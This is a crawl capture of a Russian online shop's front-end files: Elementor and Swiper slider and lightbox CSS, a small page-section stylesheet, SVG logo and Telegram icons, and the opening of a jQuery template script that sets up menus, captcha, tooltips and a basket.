  height: 100%;
  pointer-events: none;
  z-index: 10
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(transparent));
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .5), transparent);
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, .5), transparent);
  background-image: linear-gradient(270deg, rgba(0, 0, 0, .5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(transparent));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5), transparent);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5), transparent);
  background-image: linear-gradient(90deg, rgba(0, 0, 0, .5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(transparent));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), transparent);
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .5), transparent);
  background-image: linear-gradient(0deg, rgba(0, 0, 0, .5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(transparent));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .5), transparent);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, .5), transparent);
  background-image: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}
.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper {
  -ms-perspective: 1200px
}
.swiper-container-cube, .swiper-container-flip {
  overflow: visible
}
.swiper-container-cube .swiper-slide, .swiper-container-flip .swiper-slide {
  pointer-events: none;
  z-index: 1
}
.swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none
}
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto
}
.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden
}
.swiper-container-cube .swiper-slide {
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0
}
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: .6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto
}
.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center
}
.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain
}
.swiper-scrollbar {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, .1)
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, .5);
  -webkit-border-radius: 10px;
  border-radius: 10px;
  left: 0;
  top: 0
}
.swiper-scrollbar-cursor-drag {
  cursor: move
}
.elementor-pagination-position-outside .swiper-container {
  padding-bottom: 30px
}
.elementor-pagination-position-outside .elementor-swiper-button {
  top: calc(50% - 15px)
}
.elementor-swiper {
  position: relative
}
.elementor-main-swiper {
  position: static
}
.elementor-arrows-position-outside .swiper-container {
  width: calc(100% - 60px)
}
.elementor-arrows-position-outside .elementor-swiper-button-prev {
  left: 0
}
.elementor-arrows-position-outside .elementor-swiper-button-next {
  right: 0
}
.swiper-image-stretch .swiper-slide .swiper-slide-image {
  width: 100%
}
.elementor-swiper-button {
  position: absolute;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  z-index: 1;
  cursor: pointer;
  font-size: 25px;
  color: hsla(0, 0%, 93.3%, .9);
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 1px);
  transform: translate3d(0, -50%, 1px)
}
.elementor-swiper-button-prev {
  left: 10px
}
.elementor-swiper-button-next {
  right: 10px
}
.elementor-swiper-button.swiper-button-disabled {
  opacity: .3
}
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12) infinite;
  animation: swiper-preloader-spin 1s steps(12) infinite
}
.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100%;
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E") no-repeat 50%
}
.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")
}
@-webkit-keyframes swiper-preloader-spin {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn)
  }
}
@keyframes swiper-preloader-spin {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn)
  }
}
.elementor-lightbox {
  --lightbox-ui-color: hsla(0, 0%, 93.3%, 0.9);
  --lightbox-ui-color-hover: #fff;
  --lightbox-text-color: var(--lightbox-ui-color);
  --lightbox-header-icons-size: 20px;
  --lightbox-navigation-icons-size: 25px
}
.elementor-lightbox .dialog-header {
  display: none
}
.elementor-lightbox .dialog-widget-content {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: 100%;
  height: 100%
}
.elementor-lightbox .dialog-message {
  -webkit-animation-duration: .3s;
  animation-duration: .3s
}
.elementor-lightbox .dialog-message:not(.elementor-fit-aspect-ratio) {
  height: 100%
}
.elementor-lightbox .dialog-message.dialog-lightbox-message {
  padding: 0
}
.elementor-lightbox .dialog-lightbox-close-button {
  cursor: pointer;
  position: absolute;
  font-size: var(--lightbox-header-icons-size);
  right: .75em;
  margin-top: 13px;
  padding: .25em;
  z-index: 2;
  line-height: 1
}
.elementor-lightbox .dialog-lightbox-close-button, .elementor-lightbox .elementor-swiper-button {
  color: var(--lightbox-ui-color);
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  opacity: 1
}
.elementor-lightbox .dialog-lightbox-close-button:hover, .elementor-lightbox .elementor-swiper-button:hover {
  color: var(--lightbox-ui-color-hover)
}
.elementor-lightbox .swiper-container {
  height: 100%
}
.elementor-lightbox .elementor-lightbox-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding: 70px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 100%;
  margin: auto
}
@media (max-width:767px) {
  .elementor-lightbox .elementor-lightbox-item {
    padding: 70px 0
  }
}
.elementor-lightbox .elementor-lightbox-image {
  max-height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.elementor-lightbox .elementor-lightbox-image, .elementor-lightbox .elementor-lightbox-image:hover {
  opacity: 1;
  -webkit-filter: none;
  filter: none;
  border: none
}
.elementor-lightbox .elementor-lightbox-image, .elementor-lightbox .elementor-video-container {
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .3), 0 0 8px -5px rgba(0, 0, 0, .3);
  box-shadow: 0 0 30px rgba(0, 0, 0, .3), 0 0 8px -5px rgba(0, 0, 0, .3);
  -webkit-border-radius: 2px;
  border-radius: 2px
}
.elementor-lightbox .elementor-video-container {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%)
}
@media (min-width:1025px) {
  .elementor-lightbox .elementor-video-container {
    width: 75%
  }
}
@media (max-width:1024px) {
  .elementor-lightbox .elementor-video-container {
    width: 100%
  }
}
@media (min-width:768px) and (max-width:1024px) {
  .elementor-lightbox .elementor-aspect-ratio-916 .elementor-video-container {
    width: 70%
  }
}
.elementor-lightbox .elementor-swiper-button:focus {
  outline: none
}
.elementor-lightbox .elementor-swiper-button-next, .elementor-lightbox .elementor-swiper-button-prev {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 15%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: var(--lightbox-navigation-icons-size)
}
.elementor-lightbox .elementor-swiper-button-prev {
  left: 0
}
.elementor-lightbox .elementor-swiper-button-next {
  right: 0
}
@media (max-width:767px) {
  .elementor-lightbox .elementor-swiper-button-next, .elementor-lightbox .elementor-swiper-button-prev {
    width: 20%
  }
  .elementor-lightbox .elementor-swiper-button-next i, .elementor-lightbox .elementor-swiper-button-prev i {
    padding: 10px;
    background-color: rgba(0, 0, 0, .5)
  }
  .elementor-lightbox .elementor-swiper-button-prev {
    left: 0;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .elementor-lightbox .elementor-swiper-button-next {
    right: 0;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
  }
}
.elementor-slideshow__counter {
  color: currentColor;
  font-size: .75em;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content
}
.elementor-slideshow__footer, .elementor-slideshow__header {
  position: absolute;
  left: 0;
  width: 100%;
  padding: 15px 20px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s
}
.elementor-slideshow__footer {
  color: var(--lightbox-text-color)
}
.elementor-slideshow__header {
  color: var(--lightbox-ui-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: var(--lightbox-header-icons-size);
  padding-left: 1em;
  padding-right: 2.6em;
  top: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 10
}
.elementor-slideshow__header > i {
  font-size: inherit;
  cursor: pointer;
  padding: .25em;
  margin: 0 .35em
}
.elementor-slideshow__header > i:hover {
  color: var(--lightbox-ui-color-hover)
}
.elementor-slideshow__header > i:first-of-type {
  margin-left: auto
}
.elementor-slideshow__header .elementor-icon-share {
  z-index: 5
}
.elementor-slideshow__share-menu {
  background-color: transparent;
  width: 0;
  height: 0;
  position: absolute;
  overflow: hidden;
  -webkit-transition: background-color .4s;
  -o-transition: background-color .4s;
  transition: background-color .4s
}
.elementor-slideshow__share-menu .elementor-slideshow__share-links a {
  color: #2c2c2c
}
.elementor-slideshow__share-links {
  display: block;
  position: absolute;
  min-width: 200px;
  right: 2.8em;
  top: 3em;
  background-color: #fff;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 14px 20px;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  -webkit-transform-origin: 90% 10%;
  -ms-transform-origin: 90% 10%;
  transform-origin: 90% 10%;
  -webkit-transition: all .25s .1s;
  -o-transition: all .25s .1s;
  transition: all .25s .1s;
  -webkit-box-shadow: 0 4px 15px rgba(0, 0, 0, .3);
  box-shadow: 0 4px 15px rgba(0, 0, 0, .3)
}
.elementor-slideshow__share-links a {
  text-align: left;
  color: #55595c;
  font-size: 12px;
  line-height: 2.5;
  display: block;
  opacity: 0;
  -webkit-transition: opacity .5s .1s;
  -o-transition: opacity .5s .1s;
  transition: opacity .5s .1s
}
.elementor-slideshow__share-links a:hover {
  color: #000
}
.elementor-slideshow__share-links a i {
  font-size: 1.25em;
  margin-right: .75em
}
.elementor-slideshow__share-links:before {
  content: "";
  display: block;
  position: absolute;
  top: 1px;
  right: .5em;
  border: .45em solid transparent;
  border-bottom-color: #fff;
  -webkit-transform: translateY(-100%) scaleX(.7);
  -ms-transform: translateY(-100%) scaleX(.7);
  transform: translateY(-100%) scaleX(.7)
}
.elementor-slideshow__footer {
  bottom: 0;
  z-index: 5;
  position: fixed
}
.elementor-slideshow__description, .elementor-slideshow__title {
  margin: 0
}
.elementor-slideshow__title {
  font-size: 16px;
  font-weight: 700
}
.elementor-slideshow__description {
  font-size: 14px
}
.elementor-slideshow--ui-hidden .elementor-slideshow__footer, .elementor-slideshow--ui-hidden .elementor-slideshow__header {
  opacity: 0;
  pointer-events: none
}
.elementor-slideshow--ui-hidden .elementor-swiper-button-next, .elementor-slideshow--ui-hidden .elementor-swiper-button-prev {
  opacity: 0
}
.elementor-slideshow--fullscreen-mode .elementor-video-container {
  width: 100%
}
.elementor-slideshow--zoom-mode .elementor-slideshow__footer, .elementor-slideshow--zoom-mode .elementor-slideshow__header {
  background-color: rgba(0, 0, 0, .5)
}
.elementor-slideshow--zoom-mode .elementor-swiper-button-next, .elementor-slideshow--zoom-mode .elementor-swiper-button-prev {
  opacity: 0;
  pointer-events: none
}
.elementor-slideshow--share-mode .elementor-slideshow__share-menu {
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  opacity: 1;
  cursor: default;
  background-color: rgba(0, 0, 0, .5)
}
.elementor-slideshow--share-mode .elementor-slideshow__share-links {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1)
}
.elementor-slideshow--share-mode .elementor-slideshow__share-links, .elementor-slideshow--share-mode .elementor-slideshow__share-links a {
  opacity: 1
}
.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-twitter {
  color: #1da1f2
}
.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-facebook {
  color: #3b5998
}
.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-pinterest {
  color: #bd081c
}
.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-download-bold {
  color: #a4afb7
}
.elementor-slideshow--share-mode .eicon-share-arrow {
  z-index: 2
}
.animated {
  -webkit-animation-duration: 1.25s;
  animation-duration: 1.25s
}
.animated.animated-slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s
}
.animated.animated-fast {
  -webkit-animation-duration: .75s;
  animation-duration: .75s
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite
}
.animated.reverse {
  animation-direction: reverse
}
@media (prefers-reduced-motion:reduce) {
  .animated {
    -webkit-animation: none;
    animation: none
  }
}
.elementor-shape {
  overflow: hidden;
  position: absolute;
  left: 0;
  width: 100%;
  line-height: 0;
  direction: ltr
}
.elementor-shape-top {
  top: -1px
}
.elementor-shape-bottom {
  bottom: -1px
}
.elementor-shape[data-negative=false].elementor-shape-bottom, .elementor-shape[data-negative=true].elementor-shape-top {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg)
}
.elementor-shape svg {
  display: block;
  width: calc(100% + 1.3px);
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%)
}
.elementor-shape .elementor-shape-fill {
  fill: #fff;
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg)
}
#wp-admin-bar-elementor_edit_page .ab-submenu .ab-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 200px
}
#wp-admin-bar-elementor_edit_page .elementor-edit-link-title {
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  width: 100%
}
#wp-admin-bar-elementor_edit_page .elementor-edit-link-type {
  background: #55595c;
  font-size: 11px;
  line-height: 9px;
  margin-top: 6px;
  padding: 4px 8px;
  -webkit-border-radius: 3px;
  border-radius: 3px
}
.page-template-elementor_canvas.elementor-page:before {
  display: none
}
.elementor-post__thumbnail__link {
  -webkit-transition: none;
  -o-transition: none;
  transition: none
}
#left-area ul.elementor-icon-list-items, .elementor-edit-area .elementor-element ul.elementor-icon-list-items, .elementor .elementor-element ul.elementor-icon-list-items {
  padding: 0
}
#wpadminbar * {
  font-style: normal
}
@media (max-width:767px) {
  .elementor .elementor-hidden-phone {
    display: none
  }
}
@media (min-width:768px) and (max-width:1024px) {
  .elementor .elementor-hidden-tablet {
    display: none
  }
}
@media (min-width:1025px) {
  .elementor .elementor-hidden-desktop {
    display: none
  }
}

--- FILE ---
content_type: text/css
request_url: http://r-k.ru/templates/amico-shop/css/image-text.css
body_size: 397
content:


.u-image-text-on {
  background-image: linear-gradient(0deg, rgba(0,0,0,0.5), rgba(0,0,0,-0.5)), url("/images/cms/AMICO0839.jpg");
  background-position: 50% 50%;
}

.u-image-text-on .u-sheet-1 {
  min-height: 800px;
}

.u-image-text-on .u-text-1 {
  text-transform: uppercase;
  font-size: 4rem;
  font-weight: 700;
  margin: 60px auto 0 20px;
}

.u-image-text-on .u-text-2 {
  margin: 30px 97px 0 20px;
}

.u-image-text-on .u-btn-1 {
  background-image: none;
  text-transform: uppercase;
  font-weight: 700;
  margin: 40px 20px 60px;
}

@media (max-width: 1199px) {
 .u-image-text-on .u-sheet-1 {
    min-height: 660px;
  }

 .u-image-text-on .u-text-1 {
    margin-left: 10;
  }

 .u-image-text-on .u-text-2 {
    margin-right: 0;
    margin-left: 10;
  }

 .u-image-text-on .u-btn-1 {
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 991px) {
 .u-image-text-on .u-sheet-1 {
    min-height: 506px;
  }
}

@media (max-width: 767px) {
 .u-image-text-on .u-sheet-1 {
    min-height: 380px;
  }

 .u-image-text-on .u-text-1 {
    font-size: 3.75rem;
  }
}

@media (max-width: 575px) {
 .u-image-text-on .u-sheet-1 {
    min-height: 239px;
  }

 .u-image-text-on .u-text-1 {
    font-size: 2rem;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: http://r-k.ru/images/cms/logo.svg
body_size: 1185
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 595.28 129.89" style="enable-background:new 0 0 595.28 129.89;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282829;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#282829;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#D61F26;}
</style>
<g>
	<g>
		<path class="st0" d="M105.78,84.08h-7.47V44.71h14.12c6.38,0,10.36,5.18,10.36,11.5c0,6.49-4.09,11.83-10.47,11.83h-6.54V84.08z     M105.78,62.21h3.76c3.76,0,5.62-2.13,5.62-5.89c0-3.7-1.85-5.77-5.62-5.77h-3.76V62.21z"/>
		<path class="st0" d="M148.74,44.71v6h-13.58v9.16h12.38v6h-12.38v12.21h13.58v6H127.7V44.71H148.74z"/>
		<path class="st0" d="M162.26,59.86h9.87V44.71h7.47v39.37h-7.47V65.86h-9.87v18.21h-7.47V44.71h7.47V59.86z"/>
		<path class="st0" d="M200.05,84.08h-7.47V50.7h-9.27v-6h26.01v6h-9.27V84.08z"/>
		<path class="st0" d="M233.69,44.71v6h-13.19v33.37h-7.47V44.71H233.69z"/>
		<path class="st0" d="M257.24,44.71v6h-13.57v9.16h12.38v6h-12.38v12.21h13.57v6H236.2V44.71H257.24z"/>
		<path class="st0" d="M270.76,59.86h9.87V44.71h7.47v39.37h-7.47V65.86h-9.87v18.21h-7.47V44.71h7.47V59.86z"/>
		<path class="st0" d="M306.64,67.72v4.8h-13.9v-4.8H306.64z"/>
		<path class="st0" d="M318.74,61.77l9.05-17.07h8.45l-9.98,17.07l10.31,22.3h-8.34l-6.54-15.7l-2.94,3.87v11.83h-7.47V44.71h7.47    V61.77z"/>
		<path class="st0" d="M352.21,44c7.58,0,12.65,3.44,12.65,13.46v14.29c0,10.03-5.07,13.25-12.65,13.25    c-7.47,0-12.81-3.32-12.81-13.25V57.46C339.4,47.54,344.75,44,352.21,44z M347.04,56.59v16.09c0,4.08,1.63,6.32,5.18,6.32    c3.22,0,5.02-2.18,5.02-6.32V56.7c0-4.2-1.8-6.71-5.02-6.71C348.67,50,347.04,52.39,347.04,56.59z"/>
		<path class="st0" d="M381.98,44.71l5.23,25.57l5.23-25.57h11.94v39.37h-6.98V48.42h-0.05l-7.47,35.66h-5.34l-7.47-35.61h-0.06    v35.61h-6.98V44.71H381.98z"/>
		<path class="st0" d="M437.38,44.71v39.37h-7.47V50.7h-9.87v33.37h-7.47V44.71H437.38z"/>
		<path class="st0" d="M469.27,44.71v39.37h-7.47V50.7h-7.96v15.1c0,13.14-2.18,18.98-8.45,18.98c-1.74,0-3.11-0.11-4.53-0.49v-5.51    c0.49,0.16,1.53,0.27,2.4,0.27c2.29,0,3.22-1.2,3.22-15.48V44.71H469.27z"/>
		<path class="st0" d="M496.09,44.71v6h-13.57v9.16h12.38v6h-12.38v12.21h13.57v6h-21.04V44.71H496.09z"/>
		<path class="st0" d="M508.25,61.77l9.05-17.07h8.45l-9.98,17.07l10.3,22.3h-8.34l-6.54-15.7l-2.94,3.87v11.83h-7.47V44.71h7.47    V61.77z"/>
		<path class="st0" d="M545,84.08h-7.47V50.7h-9.27v-6h26.01v6H545V84.08z"/>
	</g>
	<polygon class="st1" points="67.04,84.04 79.55,84 79.55,71.97 67.06,71.97  "/>
	<polygon class="st1" points="67.06,57.33 79.55,57.33 79.55,44.74 67.04,44.77  "/>
	<polygon class="st2" points="61.38,44.74 52.42,44.74 52.42,57.33 40.73,57.33 40.73,71.97 52.42,71.97 52.42,84 61.38,84  "/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://r-k.ru/images/telegram-11.svg
body_size: 711
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 199.7 199.7" style="enable-background:new 0 0 199.7 199.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M174.6,28.2L17.8,89.3c-5.1,2-4.8,9.3,0.5,10.8l39.8,11.8l14.9,47.2c1.6,4.9,7.8,6.4,11.4,2.7l20.6-21
		l40.4,29.7c4.9,3.6,12,0.9,13.2-5.1l26.8-128C186.7,31.1,180.6,25.9,174.6,28.2L174.6,28.2z M154.9,56.6L82.1,121
		c-0.7,0.6-1.2,1.5-1.3,2.5L78,148.4c-0.1,0.8-1.2,0.9-1.5,0.1L65,111.4c-0.5-1.7,0.2-3.5,1.7-4.5l86-53.3
		C154.6,52.3,156.7,55.1,154.9,56.6L154.9,56.6z M154.9,56.6"/>
</g>
<rect x="218.4" y="2.5" style="fill:none;" width="711.6" height="196"/>
<text transform="matrix(1 0 0 1 218.4 126.631)" style="display:none;fill:#FFFFFF; font-family:'Arial-BoldMT'; font-size:73px;">Чат-бот Telegram</text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://r-k.ru/images/telegram.svg
body_size: 603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 199.7 199.7" style="enable-background:new 0 0 199.7 199.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#64A8DC;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="-0.1" y="-0.1" class="st0" width="200" height="200"/>
	<path class="st1" d="M157.3,44L23.6,96.1c-4.3,1.7-4.1,7.9,0.4,9.2l34,10l12.7,40.2c1.3,4.2,6.7,5.5,9.7,2.3L98,140l34.5,25.3
		c4.2,3.1,10.2,0.8,11.3-4.3l22.8-109.2C167.7,46.5,162.4,42,157.3,44L157.3,44z M140.6,68.2l-62.1,54.9c-0.6,0.5-1,1.3-1.1,2.1
		l-2.4,21.3c-0.1,0.7-1,0.8-1.3,0.1L63.9,115c-0.4-1.5,0.1-3,1.4-3.8l73.4-45.5C140.3,64.6,142.1,66.9,140.6,68.2L140.6,68.2z
		 M140.6,68.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://r-k.ru/templates/amico-shop/compiled/demomarket.js
body_size: 23295
content:
/**
 * Название этого файла должно быть первым в лексикографическом порядке
 * среди всех файлов sites/demomarket/src/files/templates/demomarket/js/*.js
 *
 * Это нужно для того, чтобы gulp добавил этот файл первым в compiled/demomarket.js
 */

var site = {};

/**
 * Основной модуль шаблона
 * @type {Object}
 */
site.common = {

	/** Стилизует результаты голосования модуля "Опросы" */
	stylizeVoteResults: function() {
		var $interviewRange = $('.result_range');

		$.each($interviewRange, function(key, value) {
			var rangeWidth = $(value).next().text();
			rangeWidth = parseInt(rangeWidth, 10);
			$(this).css('width', rangeWidth + '%');
		});
	},

	/** Инициализирует стили и поведение на всех страницах сайта */
	init: function() {
		//initInputmask();
		initFancybox();
		//initSlick();
		initVerge();
		initMenu($('#headerMobileMenu'), $('#topMenuToggle'), $('#closeMenuToggle'), 'active');
		initCaptcha();
		initToolTips();
		initFaqQuestions();
		initCompareLinkClickHandler();
		initBasket();
		//stylizeSelects();
